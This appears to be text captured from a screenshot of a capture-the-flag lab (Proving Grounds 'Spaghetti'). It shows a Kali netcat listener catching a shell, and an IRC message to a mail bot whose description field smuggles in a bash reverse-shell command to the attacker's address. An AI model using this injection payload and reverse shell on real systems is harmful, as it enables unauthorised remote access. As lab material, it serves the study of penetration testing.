 (kali㉿kali)-[~/Documents/ProvingGrounds/Spaghetti/nmap]
$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.248.160.
Ncat: Connection from 192.168.248.160:42172.
bash: cannot set terminal process group (2313): Inappropriate ioctl for device
bash: no job control in this shell
hostmaster@spaghetti:~$
Dialog with spaghetti_BoT @ spaghetti - HexChat
HexChat View Server Settings Window Help
Localnet
#mailAssistant
spaghetti_BoT
spaghetti_@127.0.0.1
WhoIs Send Chat Clear Ping
[19:02:02] kali email:test@test.com description:| bash -c 'bash -i >& /dev/tcp/192.168.49.248/4444 0>&1'
[19:02:02] spaghetti_BoT Email sent to administrator. Thank you.
kali